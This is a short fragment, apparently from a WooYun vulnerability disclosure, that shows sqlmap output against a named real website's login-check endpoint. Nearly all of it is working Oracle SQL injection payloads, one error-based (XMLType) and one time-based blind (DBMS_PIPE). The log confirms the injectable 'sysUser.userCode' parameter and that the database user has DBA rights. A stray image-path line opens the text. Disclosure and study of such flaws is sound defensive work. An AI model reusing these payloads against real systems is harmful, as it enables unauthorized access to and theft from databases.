 ---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http://www.cbpvi.org:8080/teweb/personnel/personnel!checkUserCode.a
ction?clientid=userCode&rand=1449748147115&sysUser.userCode=admin11' AND 6357=(S
ELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(113)||CH
R(113)||(SELECT (CASE WHEN (6357=6357) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||
CHR(106)||CHR(118)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND 'htTK'='htTK&sy
sUser.credentialsno=&usercode=&_=1449747873787
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://www.cbpvi.org:8080/teweb/personnel/personnel!checkUserCode.a
ction?clientid=userCode&rand=1449748147115&sysUser.userCode=admin11' AND 8635=DB
MS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(120)||CHR(107)||CHR(80),5) AND 'ONIj'='ONIj
&sysUser.credentialsno=&usercode=&_=1449747873787
---
[19:49:56] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:49:56] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org